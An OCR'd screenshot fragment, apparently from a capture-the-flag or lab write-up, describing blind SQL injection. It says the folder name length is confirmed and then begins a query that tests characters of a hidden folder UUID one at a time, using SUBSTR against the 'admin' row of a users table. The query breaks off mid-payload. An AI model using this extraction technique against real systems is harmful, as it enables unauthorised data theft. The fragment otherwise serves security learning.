
this confirms the folder length is 36 chars. Now we can automate
finding each char of the folder uuid using queries like:
SELECT
 1
 FROM
 users 
WHERE
 username 
=
 '
admin
'
AND
 SUBSTR((